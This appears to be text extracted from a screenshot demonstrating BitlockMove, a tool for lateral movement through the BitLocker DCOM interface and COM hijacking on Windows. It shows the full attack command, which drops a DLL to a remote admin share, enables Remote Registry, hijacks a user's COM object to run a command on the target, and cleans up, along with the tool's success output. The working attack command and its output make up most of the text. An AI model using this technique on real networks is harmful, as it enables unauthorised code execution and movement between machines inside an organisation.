 192.168.150.12 - Remotedesktopverbindung
Rechner
Standard
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 , =
Eingabeaufforderung
c:\Windows\System32>whoami
local\domadm
c:\Windows\System32>
Administrator: Eingabeaufforderung
c:\temp>BitlockMove.exe mode=attack target=192.168.150.12 dllpath=C:\windows\temp\pwned.dll targetuser=local\domadm command="cmd.exe /C calc.exe"
BitlockMove
Lateral Movement via Bitlocker DCOM interface & COM Hijacking
by @ShitSecure
File successfully written to \\192.168.150.12\c$\windows\temp\pwned.dll
[+] DLL dropped successfully!
[+] Attempting COM hijack on 192.168.150.12 for user local\domadm
[+] Remote Registry service enabled and started successfully!
[+] Target user COM Hijack is set!
[+] CoCreateInstanceEx succeeded!
[*] Calling BdeUIProcessStart on remote machine...
[*] BdeUIProcessStart returned: 0
[+] Target user COM Hijack is removed!
[+] Remote Registry service stopped successfully!
[+] Remote Registry service disabled successfully!
[+] File \\192.168.150.12\c$\windows\temp\pwned.dll successfully deleted.
c:\temp>whoami
local\haxor